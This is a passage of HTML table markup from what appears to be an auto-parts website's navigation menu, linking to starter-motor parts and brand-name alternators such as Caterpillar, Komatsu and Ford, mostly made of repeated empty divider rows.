              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=624" title="Brush Holder" class="t">Brush Holder</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=626" title="Field Coil" class="t">Field Coil</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=680" title="Field case assy" class="t">Field case assy</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=627" title="Commutator" class="t">Commutator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=628" title="Housing" class="t">Housing</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
    </table></TD>
  </TR>
  
  <TR>
    <TD width="20" height="31"  background="images/big_case.jpg">&nbsp;</TD>
    <TD width="195" bgcolor="#CCC8C7" >
          <a href="prolist.asp?c_id=2" target="_top" class="t" title="Alternator">Alternator</a>
			</TD>
  </TR>
  <tr>
    <td height="1" colspan="2" background="images/li.gif"></td>
  </tr>
  
  <tr id='LMID3'  >
    <TD height="24" colspan="2"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=674" title="CATERPILLAR Alternator" class="t">CATERPILLAR Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=615" title="KOMATSU Alternator" class="t">KOMATSU Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=614" title="FIAT Alternator" class="t">FIAT Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=613" title="DAEWOO Alternator" class="t">DAEWOO Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=612" title="FORD Alternator" class="t">FORD Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
